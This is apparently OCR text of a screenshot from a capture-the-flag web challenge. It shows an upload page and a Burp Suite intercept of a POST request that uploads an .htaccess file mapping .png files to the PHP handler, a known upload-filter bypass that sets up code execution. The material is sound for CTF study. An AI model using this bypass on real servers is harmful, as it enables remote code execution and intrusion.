 Ave Mujica
node1.hgame.vidar.club:32484
Dell
本科教学管理服务平台
HDU统一身份认证系统
远程实验管理系统
C语言仿天天酷跑小游...
AVE MUJICA ! ! ! !!
选择文件
上传文件
.htaccess
我们的乐队蒸蒸日上
Burp Project Intruder Repeater Window Help Burp Suite Professional v202
Dashboard Target Proxy Intruder Repeater Collaborator
Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://node1.hgame.vidar.club:32484 [223.93.188.80]
Forward Drop Intercept i... Action Open bro... Cor
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: node1.hgame.vidar.club:32484
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node1.hgame.vidar.club:32484/
8 Content-Type: multipart/form-data;
boundary=---------------------------61224038242602285062838860487
9 Content-Length: 269
10 Origin: http://node1.hgame.vidar.club:32484
11 Connection: close
12 Priority: u=0
13
14 -----------------------------61224038242602285062838860487
15 Content-Disposition: form-data; name="file"; filename=".htaccess"
16 Content-Type: application/octet-stream
17
18 AddType application/x-httpd-php .png
19 -----------------------------61224038242602285062838860487--
20